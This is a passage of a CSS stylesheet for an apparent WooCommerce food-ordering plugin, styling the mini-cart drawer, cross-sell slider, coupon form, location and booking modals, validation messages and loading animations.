  text-transform: capitalize;
}
.wpc-minicart-wrapper .wpc_cart_block {
  background-color: #fff;
  box-shadow: -15px 0px 40px rgba(0, 0, 0, 0.05);
  padding-left: 0;
  height: 100%;
  right: -460px;
}
@media (max-width: 767px) {
  .wpc-minicart-wrapper .wpc_cart_block {
    transform: translateY(0);
    top: 0;
    width: 100%;
    right: -100%;
  }
}
.wpc-minicart-wrapper .product_list_widget {
  padding: 0 0px 0 24px !important;
  margin: 20px 20px 15px 0 !important;
  flex: 1 !important;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item {
  background-color: transparent;
  border-radius: 0;
  padding-top: 0 !important;
  padding-left: 0px !important;
  padding-right: 0 !important;
  position: relative;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item:not(:last-child) {
  border-bottom: 1px solid #e0e0e0;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item a:not(.remove) {
  color: #3a3a3a;
  font-size: 14px;
  font-weight: 600;
  display: block !important;
  padding-right: 50px !important;
  word-wrap: break-word !important;
  overflow-wrap: break-word !important;
  transition: all 0.3s ease;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item a:not(.remove):hover {
  color: #000000;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .variation {
  display: flex;
  flex-wrap: wrap;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .variation dd {
  width: 70%;
  padding-left: 10px !important;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .variation dt {
  max-width: 30%;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .remove_from_cart_button {
  background-color: transparent !important;
  top: 10px;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .remove_from_cart_button svg {
  background-color: transparent;
  position: absolute;
  left: 0;
  top: 0;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .remove_from_cart_button:focus {
  outline-style: none;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper {
  display: flex;
  align-items: center;
  position: relative;
  padding: 10px 0;
  line-height: 20px;
  gap: 2px;
  flex-wrap: wrap;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity {
  margin: 0;
  order: 1;
  padding-right: 0;
  padding-right: 40px;
  line-height: 23px;
  text-align: center;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity::after {
  right: 15px;
  left: auto;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty {
  width: 100px;
  text-align: center;
  appearance: none;
  -webkit-appearance: none;
  font-weight: 700;
  -moz-appearance: textfield;
  outline-style: none;
  border-radius: 6px;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty:hover, .wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty:focus, .wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty::-webkit-inner-spin-button, .wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty::-webkit-outer-spin-button {
  appearance: none;
  outline-style: none;
  -webkit-appearance: none;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity .qty[type=number] {
  -moz-appearance: textfield;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.minus,
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.plus {
  position: absolute;
  left: 15px;
  padding: 0;
  border: transparent;
  top: -4px;
  line-height: 1;
  bottom: 0;
  color: #000000;
  background: transparent;
  right: auto;
  font-weight: 700;
  font-size: 16px;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.minus:hover, .wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.minus:focus,
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.plus:hover,
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.plus:focus {
  outline-style: none;
  background-color: transparent;
  color: #000000;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .quantity button.plus {
  right: 50px;
  left: auto;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper span.quantity {
  padding-left: 0;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .amount {
  order: 1;
  font-weight: 400 !important;
  font-size: 16px;
}
.wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .single-subtotal-item {
  order: 3;
  margin-left: auto;
  font-weight: 400 !important;
  font-size: 16px !important;
}

/* .wpc-minicart-wrapper .product_list_widget .mini_cart_item .mini-cart-quantity-wrapper .single-subtotal-item .wpc-minicart-subtotal {
  font-size: 16px;
} */

/* Mini-Cart Item Loading State */
.wpc-menu-mini-cart .product_list_widget li.loading,
.wpc-woocommerce-mini-cart li.loading {
  position: relative;
  opacity: 0.6;
  pointer-events: none;
}

.wpc-menu-mini-cart .product_list_widget li.loading:before,
.wpc-woocommerce-mini-cart li.loading:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 32px;
  height: 32px;
  border: 4px solid rgba(255, 255, 255, 0.3);
  border-top-color: rgba(255, 255, 255, 1);
  border-right-color: rgba(255, 255, 255, 0.8);
  border-radius: 50%;
  animation: spin 1s linear infinite;
  z-index: 10;
  pointer-events: none;
}

.wpc-menu-mini-cart .product_list_widget li.loading img,
.wpc-woocommerce-mini-cart li.loading img {
  z-index: 0;
  filter: brightness(0.5);
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.wpc-minicart-wrapper .wpc-woocommerce-mini-cart li {
  padding-left: 15px !important;
}
/* ---------------------------- Style-2 list item layout ---------------------------- */
.wpc-minicart-wrapper.style2 .wpc-woocommerce-mini-cart li {
  position: relative;
  padding: 8px !important;
  margin-bottom: 12px !important;
  border-radius: 4px;
}


/* ============================================
STYLE-2 MINI-CART LAYOUT 
============================================ */
/* List item container - Grid Layout */
.wpc-minicart-wrapper.style2 .wpc-woocommerce-mini-cart li > a:not(.remove) {
  display: flex !important;
  gap: 12px !important;
}
/* Hide the SVG and show a cross using CSS */
.wpc-minicart-wrapper.style2 .wpc-woocommerce-mini-cart li .remove.remove_from_cart_button svg {
  display: block;
}
.wpc-minicart-wrapper.style2 .wpc-woocommerce-mini-cart li {
  display: grid !important;
  grid-template-columns: 60px 1fr auto;
  grid-template-rows: auto auto;
  column-gap: 12px;
  row-gap: 8px;
  position: relative;
  padding: 12px !important;
  margin-bottom: 12px !important;
  border-radius: 8px;
  background: #fff !important;
  border: 1px solid #e5e7eb !important;
}

/* Product link (contains image + name) - Grid position */
.wpc-minicart-wrapper.style2 .wpc-woocommerce-mini-cart li > a:not(.remove) {
  grid-column: 1 / 3;
  grid-row: 1;
  display: flex !important;
  align-items: flex-start;
  gap: 12px !important;
  text-decoration: none;
  color: #111;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4;
  min-height: 60px;
}

/* Product Image */
.wpc-minicart-wrapper.style2 .wpc-woocommerce-mini-cart li img {
  display: block !important;
  width: 60px !important;
  height: 60px !important;
  object-fit: cover;
  border-radius: 6px;
  flex-shrink: 0;
  position: relative !important;
  left: 0 !important;
  margin: 0 !important;
  top: 0 !important;
  transform: translateY(0) !important;
  float: none !important;
}

/* Meta data (Color, Size, etc) - Position below product name */
.wpc-minicart-wrapper.style2 .wpc-woocommerce-mini-cart li dl.variation {
  grid-column: 2;
  grid-row: 1;
  margin: 32px 0 0 0;
  font-size: 12px;
  color: #6b7280;
  line-height: 1.3;
  align-self: start;
}

.wpc-minicart-wrapper.style2 .wpc-woocommerce-mini-cart li dl.variation dt,
.wpc-minicart-wrapper.style2 .wpc-woocommerce-mini-cart li dl.variation dd {
  display: inline;
  margin: 0;
  font-weight: 400;
}

/* Quantity wrapper - Below image (Grid column 1-2, row 2) */
.wpc-minicart-wrapper.style2
  .wpc-woocommerce-mini-cart
  li
  .mini-cart-quantity-wrapper {
  grid-column: 1 / 3 !important;
  grid-row: 2 !important;
  display: flex !important;
  align-items: center;
  gap: 8px !important;
  margin: 0;
  padding: 0;
}

/* Price positioning - Top right corner */
.wpc-minicart-wrapper.style2
  .wpc-woocommerce-mini-cart
  li
  .mini-cart-quantity-wrapper
  > .woocommerce-Price-amount {
  position: relative !important;
  font-size: 16px !important;
  font-weight: 600 !important;
  color: #111 !important;
  margin: 0 !important;
}


/* Delete button (X icon on image) */
.wpc-minicart-wrapper.style2
  .wpc-woocommerce-mini-cart
  li
  .remove.remove_from_cart_button {
  text-decoration: none  !important;
  position: absolute ;
  top: 6px !important;
  left: 6px !important;
  width: 20px !important;
  height: 20px !important;
  background: rgba(0, 0, 0, 0.6) !important;
  border-radius: 50%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  padding: 0;
  border: none;
  z-index: 10;
  transition: background 0.2s ease !important;
}

.wpc-minicart-wrapper.style2
  .wpc-woocommerce-mini-cart
  li
  .remove.remove_from_cart_button:hover {
  background: rgba(239, 68, 68, 0.9) !important;
}

/* Hide SVG and show text "x" */
.wpc-minicart-wrapper.style2
  .wpc-woocommerce-mini-cart
  li
  .remove.remove_from_cart_button
  svg {
  display: none !important;
}

.wpc-minicart-wrapper.style2
  .wpc-woocommerce-mini-cart
  li
  .remove.remove_from_cart_button::before {
  content: "×";
  color: #fff;
  font-size: 18px;
  font-weight: 400;
  line-height: 1;
}

.wpc-minicart-wrapper.cart_icon_active .wpc_cart_block {
  right: 0;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider {
  border-top: 4px solid #ff8a00;
  border-bottom: 4px solid #ff8a00;
  position: relative;
}

/* for style2 cross sell slider  position */
.wpc-minicart-wrapper.style2 .wpc-cross-sell-slider {
  bottom: 75px !important;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .title-wrap {
  display: flex;
  margin-bottom: 15px;
  padding-left: 40px;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .title-wrap h4 {
  font-size: 18px;
  font-weight: 700;
  padding-left: 10px;
  margin: 0;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-cross-sells {
  overflow: hidden;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-food-menu-item {
  margin-bottom: 0;
  margin: 0;
  padding: 0 40px;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-food-menu-item .wpc-col-md-4 {
  max-width: 60px;
  padding: 0;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-food-menu-item .wpc-add-to-cart {
  bottom: 0;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-food-menu-item .wpc-add-to-cart a {
  font-size: 13px;
  padding: 0px 11px;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-post-title {
  font-size: 15px;
  font-weight: 600;
  color: #000000;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-post-title .wpc-title-border {
  display: none;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-post-title a {
  margin: 5px 0 10px;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-post-title .wpc-menu-price {
  width: 100%;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-post-title .wpc-menu-currency {
  align-self: flex-start !important;
  color: #000000;
  width: 100%;
  padding: 0;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-food-inner-content p {
  display: none;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .wpc-cross-sells {
  background-color: #fff;
  padding-top: 30px;
  padding-bottom: 25px;
  position: relative;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .swiper-btn-prev,
.wpc-minicart-wrapper .wpc-cross-sell-slider .swiper-btn-next {
  width: 20px;
  height: 20px;
  text-align: center;
  position: absolute;
  top: 35px;
  bottom: 0;
  left: 10px;
  margin: auto;
  z-index: 1;
}
.wpc-minicart-wrapper .wpc-cross-sell-slider .swiper-btn-next {
  left: auto;
  right: 25px;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper {
  background-color: #fff;
  margin: 10px 40px 10px;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .showcoupon {
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 500;
  padding-bottom: 3px;
  border-bottom: 1px solid #000000;
  cursor: pointer;
  display: inline-block;
  line-height: 1;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from_wrap {
  display: none;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from {
  display: flex;
  flex-wrap: wrap;
  background: #fff;
  position: relative;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from .wpc-minicart-coupon-field {
  width: 100%;
  padding: 8px 16px;
  border: 1px solid #e0e0e0;
  font-size: 16px;
  line-height: 26px;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from .wpc-minicart-coupon-field:focus {
  outline-style: none;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from .wpc-cupon-btn {
  font-size: 16px;
  line-height: 20px;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 0;
  color: #fff;
  background-color: #e3106e;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  padding: 8px 16px;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from .wpc-cupon-btn:hover {
  outline-offset: none;
  border-color: transparent;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .coupon_from .wpc-cupon-btn:focus {
  box-shadow: none;
  outline-style: none;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .woocommerce-error {
  border-top-color: #e3106e;
}
.wpc-minicart-wrapper .wpc-coupon-wrapper .woocommerce-error::before {
  color: #e3106e;
}
.wpc-minicart-wrapper #widget-shopping-cart-remove-coupon {
  display: flex;
  justify-content: space-between;
  padding: 10px 40px 0;
}
.wpc-minicart-wrapper .wpc-total-btn-wrapper {
  padding-left: 40px;
  padding-right: 40px;
}
.wpc-minicart-wrapper .total {
  background-color: transparent;
  margin: 20px 40px 0;
  border-bottom: 2px dashed #e5e5e5;
  padding: 0 0 15px;
  color: #0a0a0a;
  font-size: 18px !important;
  font-weight: 600 !important;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}
.wpc-minicart-wrapper .total strong {
  font-size: 18px !important;
  font-weight: 600 !important;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}
.wpc-minicart-wrapper .wpc-minicart-extra .wpc-minicart-extra-total {
  background: transparent;
  padding: 20px 40px 0;
  margin-bottom: 0;
  font-size: 16px;
  margin-bottom: 20px;
  line-height: 20px;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
  font-weight: 600 !important;
  font-size: 16px !important;
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: center;
}
.wpc-minicart-wrapper .wpc-minicart-extra .wpc-minicart-extra-total .wpc-extra-text {
  font-size: 13px;
  font-weight: 400;
  color: rgba(0, 0, 0, 0.5);
  line-height: 0.8;
}
.wpc-minicart-wrapper .wpc_pro_order_time {
  padding: 0 40px 0px;
  margin-top: 20px;
}
.wpc-minicart-wrapper .wpc_pro_order_time .minicart-condition-parent {
  justify-content: center;
}
.wpc-minicart-wrapper .wpc-woocommerce-mini-cart__buttons {
  padding: 0 10px;
}
.wpc-minicart-wrapper .wpc-woocommerce-mini-cart__buttons a.button.wc-forward {
  background-color: transparent !important;
  border: 1px solid #e0e0e0;
  color: #000 !important;
  font-weight: 700;
  text-transform: capitalize;
  transition: all ease 0.4s;
  padding: 13px 10px;
}
.wpc-minicart-wrapper .wpc-woocommerce-mini-cart__buttons a.button.wc-forward:hover {
  background-color: #000 !important;
  color: #fff !important;
  border-color: #000;
}
.wpc-minicart-wrapper .wpc-woocommerce-mini-cart__buttons a.button.wc-forward:last-child {
  margin-right: 0;
}
.wpc-minicart-wrapper .wpc-woocommerce-mini-cart__buttons a.button.checkout {
  background-color: #48b775 !important;
  border-color: #48b775;
  color: #fff !important;
}
.wpc-minicart-wrapper .wpc-woocommerce-mini-cart__buttons a.button.checkout:hover {
  background-color: #359a5d !important;
  border-color: #359a5d;
}
.wpc-minicart-wrapper .wpc-subtotal-wrap {
  position: sticky !important;
  bottom: 75px !important;
  width: 100%;
  background-color: #ffffff;
  z-index: 20;
  padding: 10px 0;
}
.wpc-minicart-wrapper .wpc-field-wrap {
  margin-right: 20px;
}
.wpc-minicart-wrapper .wpc-field-wrap label {
  cursor: pointer;
  display: flex;
  position: relative;
  align-items: center;
  -webkit-tap-highlight-color: transparent;
}
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio] {
  border: 1px solid #f00;
  width: 24px;
  height: 24px;
  appearance: none;
  border-radius: 50%;
  background-color: transparent;
  margin-top: 0;
}
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio]:focus {
  outline-style: none;
}
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio]::after {
  display: none;
}
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio]:active,
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio]:focus {
  border: 1px solid #f00;
}
.wpc-minicart-wrapper .wpc-field-wrap .dot-shadow {
  display: block;
  pointer-events: none;
  width: 12px;
  height: 12px;
  position: absolute;
  left: 6px;
  top: -1px;
  bottom: 0;
  margin: auto;
  border-radius: 50%;
}
.wpc-minicart-wrapper .wpc-field-wrap .dot-shadow {
  background: #f00;
  opacity: 0.9;
  transform: translateY(0) scale(0);
}
.wpc-minicart-wrapper .wpc-field-wrap input[type=radio]:checked ~ .dot-shadow {
  opacity: 1;
  transform: translateY(0) scale(1);
}
.wpc-minicart-wrapper.style2 .wpc_cart_icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 999;
  background: #e3106e;
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  text-align: center;
  font-weight: 600;
  font-size: 10px;
  text-transform: uppercase;
  cursor: pointer;
  width: 59px;
  height: 59px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1), -5px 5px 10px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}
.wpc-minicart-wrapper.style2 .wpc_cart_icon i {
  font-size: 16px;
  line-height: 54px;
}
.wpc-minicart-wrapper.style2 .wpc_cart_icon .basket-item-count {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: -10px;
  top: -10px;
  background: #e3106e;
  line-height: 20px;
  border-radius: 16px;
  font-size: 12px;
  font-weight: bold;
  text-align: center;
}
.wpc-minicart-wrapper.style2 .wpc_cart_icon .wpc-cart-message {
  font-size: 13px;
}
.wpc-minicart-wrapper.style2 .wpc-empty-cart {
  display: flex;
  align-items: center;
  text-align: center;
  height: 100vh;
  justify-content: center;
}
.wpc-minicart-wrapper.style2 .wpc-empty-cart .cart-wrapper {
  overflow: hidden;
}

.wpc-minicart-wrapper.style1 .wpc-empty-cart .cart-wrapper {
  text-align: center !important;
  padding-top: 40% !important;
}

body.woocomerce-layout-override-enable.woocommerce-cart .wpc-cart_main_block,
body.woocomerce-layout-override-enable.woocommerce-checkout .wpc-cart_main_block,
body.woocomerce-layout-override-enable.woocommerce-order-received .wpc-cart_main_block {
  display: none;
}

body.woocomerce-layout-override-enable.woocommerce-cart .wpc_pro_tip_type_wrap:after {
  transform: translateY(-2px);
}
body.woocomerce-layout-override-enable.woocommerce-checkout .food-with-reserv-wrap {
  overflow: hidden;
  float: right;
  width: 44%;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  body.woocomerce-layout-override-enable.woocommerce-checkout .food-with-reserv-wrap {
    width: 100%;
  }
}
body.woocomerce-layout-override-enable .woocommerce-order-received .food-with-reserv-wrap {
  width: 100%;
}
@media (max-width: 767px) {
  body.woocomerce-layout-override-enable .woocommerce-order-received .food-with-reserv-wrap {
    width: 100%;
  }
}
body.woocomerce-layout-override-enable .woocommerce-order-received .woocommerce-table--order-details .order_item > ul {
  padding: 0;
}
body.woocomerce-layout-override-enable .woocommerce-order-received .woocommerce-table--order-details .order_item > ul > li {
  color: #7a7a7a;
}
body.woocomerce-layout-override-enable .woocommerce-order-received .woocommerce-table--order-details .order_item > ul > li strong {
  font-size: 16px;
  text-transform: none;
  line-height: normal;
}
body.woocomerce-layout-override-enable .woocommerce-order-received .woocommerce-table--order-details .order_item .woocommerce-table__product-total bdi {
  font-weight: 700;
}
body.woocomerce-layout-override-enable .woocommerce-product-gallery ol {
  overflow: hidden;
  zoom: 1;
  margin: 10px 0;
  padding: 0;
}
body.woocomerce-layout-override-enable .woocommerce-product-gallery ol li {
  width: 25%;
  float: left;
  margin: 0;
  list-style: none;
}
@media (max-width: 768px) {
  body.woocomerce-layout-override-enable .woocommerce-product-gallery ol li {
    margin-right: 5px;
  }
}
body.woocomerce-layout-override-enable.woocommerce-checkout .wpc_pro_remove_tip.wpc-btn:hover {
  border-color: #a352ff;
}
body.woocomerce-layout-override-enable .woocommerce .quantity .qty {
  width: 130px;
  margin-right: 10px;
}
body.woocomerce-layout-override-enable .woocommerce-tabs.wc-tabs-wrapper {
  padding-top: 50px;
}
body.woocomerce-layout-override-enable .woocommerce div.product .woocommerce-variation-price span.price,
body.woocomerce-layout-override-enable .woocommerce div.product .woocommerce-variation-price p.price {
  font-size: 28px;
  font-weight: 700;
}
body.woocomerce-layout-override-enable .woocommerce div.product form.cart .reset_variations {
  font-size: 17px;
  padding: 20px 0px 0;
  font-weight: 600;
  display: inline-block;
}
body.woocomerce-layout-override-enable .woocommerce div.product form.cart .variations td.label {
  padding-left: 15px;
}
body.woocomerce-layout-override-enable .woocommerce-variation.single_variation {
  margin-bottom: 20px;
}
body.woocomerce-layout-override-enable .woocommerce form .form-row {
  padding: 0 15px;
  margin: 0 0 6px;
}
body.woocomerce-layout-override-enable .food-preparation {
  padding: 15px;
}
body.woocomerce-layout-override-enable .food-preparation li {
  margin-bottom: 5px;
}

.wpc_variation_popup_content .woocommerce-product-gallery ol {
  overflow: hidden;
  zoom: 1;
  margin: 10px 0;
  padding: 0;
}
.wpc_variation_popup_content .woocommerce-product-gallery ol li {
  width: 25%;
  float: left;
  margin: 0;
  list-style: none;
}
@media (max-width: 768px) {
  .wpc_variation_popup_content .woocommerce-product-gallery ol li {
    margin-right: 5px;
  }
}

/*----------------------------
// locattion popup
-----------------------------*/
body.wpc_location_popup {
  position: relative;
}
body.wpc_location_popup:before {
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  content: "";
  height: 100%;
  z-index: 999;
}

#wpc_location_modal,
#wpc_booking_modal,
.food_customize_modal,
.location_change {
  padding: 40px;
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.06);
  position: fixed;
  left: 0;
  right: 0;
  top: 50%;
  margin: auto;
  max-width: 600px;
  background: #fff;
  z-index: 9999;
  transform: translateY(-50%);
}
#wpc_location_modal .wpc-location,
#wpc_booking_modal .wpc-location,
.food_customize_modal .wpc-location,
.location_change .wpc-location {
  border-color: #eaeaea;
  height: 50px;
  margin-bottom: 10px;
  width: 100%;
  background: #fff url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E") no-repeat right 15px top 55%;
  appearance: none;
}
#wpc_location_modal .wpc-close,
#wpc_location_modal .special-menu-close,
#wpc_booking_modal .wpc-close,
#wpc_booking_modal .special-menu-close,
.food_customize_modal .wpc-close,
.food_customize_modal .special-menu-close,
.location_change .wpc-close,
.location_change .special-menu-close {
  margin-left: 15px;
  background-color: #e3106e;
  position: absolute;
  right: -27px;
  top: -28px;
  border-radius: 50%;
  line-height: 20px;
  width: 40px;
  height: 40px;
  padding: 0;
}
#wpc_location_modal .wpc-select-location,
#wpc_booking_modal .wpc-select-location,
.food_customize_modal .wpc-select-location,
.location_change .wpc-select-location {
  margin-top: 10px;
}

@media (max-width: 768px) {
  #wpc_location_modal {
    margin: 0 20px;
  }
  #wpc_location_modal .wpc-close {
    right: -5px;
  }
}

.location_change {
  text-align: center;
}
.location_change .modal-content > div {
  margin-bottom: 15px;
}

.food_customize_modal {
  width: 100%;
  max-width: 100%;
}

.wpc-no-link {
  pointer-events: none;
  cursor: default;
}

/*=========================
// product popup content
======================-*/
.variation_popup_content {
  padding: 50px;
  background-color: #fff;
}

.wpc_danger_text {
  color: #f00;
  font-size: 13px;
}

.wpc-no-desc .wpc-food-menu-item .wpc-add-to-cart {
  position: relative;
}
.wpc-no-desc .wpc-food-menu-item .wpc-add-to-cart a.button {
  margin-left: auto;
}

.wpc_success_message {
  text-align: center;
  background: #d7ffe3;
  padding: 10px;
}

.wpc-cart-message {
  position: absolute;
  z-index: 999;
  min-width: 215px;
  margin: auto;
  text-align: center;
  width: 100%;
  left: -170px;
  padding: 10px;
  background: #ffc107;
  color: #000;
  top: -60px;
  display: none;
  animation: 0.8s tada;
}
.wpc-cart-message:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #ffc107 transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -10px;
  right: 15px;
}
@keyframes tada {
  0% {
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    transform: scale3d(1, 1, 1);
  }
}
.wpc_booking_error.error,
.wpc-reservation-field.time .wpc-form-control.error {
  border: 1px solid #f00 !important;
}

.wpc-validate-msg {
  position: absolute;
  right: 10px;
  top: 15px;
  background: #f00;
  color: #fff;
  font-size: 14px;
  padding: 0 10px;
  line-height: 24px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  display: none;
}
.wpc-validate-msg:after {
  border-style: solid;
  border-width: 10px 6px 0 6px;
  border-color: #f00 transparent transparent transparent;
  position: absolute;
  right: 8px;
  bottom: -10px;
  content: "";
}

.wpc-validate-msg1 {
  display: block;
  text-align: center;
  font-size: 16px;
  color: #f00;
}

/*-------------------------
// Location Filter
--------------------------*/
.location_menu {
  position: relative;
}
.location_menu .filter-location {
  width: 100%;
  height: 45px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border: 1px solid #eaeaea;
  padding: 0 20px;
  font-size: 16px;
  max-width: 300px;
  display: block;
  margin-bottom: 40px;
  appearance: none;
  background: #fff url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E") no-repeat right 15px top 55%;
}
.location_menu .filter-location.left {
  margin-right: auto;
}
.location_menu .filter-location.right {
  margin-left: auto;
}
.location_menu .filter-location.center {
  margin-left: auto;
  margin-right: auto;
}

.discard_booking {
  color: #e3106e;
  font-weight: bold;
  margin-bottom: 20px;
  border-bottom: 2px solid rgba(227, 16, 110, 0.05);
  cursor: pointer;
  display: inline-block;
}

.wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.added:after,
.wpc-popup-wrap-inner .woocommerce-variation-add-to-cart .button.added:after {
  font-family: "WooCommerce";
  content: "\e017";
  margin-left: 0.53em;
  vertical-align: bottom;
}

.wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button {
  font-size: 16px;
  line-height: 32px;
  color: #fff;
  background-color: #e3106e;
  display: inline-block;
  padding: 5px 20px;
  font-weight: 500;
  text-decoration: none;
  border: none;
  cursor: pointer;
}
@media (max-width: 768px) {
  .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button {
    margin-top: 15px;
  }
}
.wpc_variation_popup_content .wpc-single-content .quantity {
  float: left;
  margin-right: 15px;
}

.wpc-close .wpc-close-btn-icon {
  line-height: 32px;
}
.wpc-close .wpc-close-btn-icon svg path {
  fill: #fff;
}

@keyframes foodloading {
  0% {
    transform: rotate(0deg);
  }
  0% {
    transform: rotate(360deg);
  }
}
.food_location.loading {
  position: relative;
}
.food_location.loading::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99;
}

.wpc_loader_wrapper {
  height: 40px;
  width: 40px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 999;
  display: none;
}
.loading .wpc_loader_wrapper {
  display: block;
}
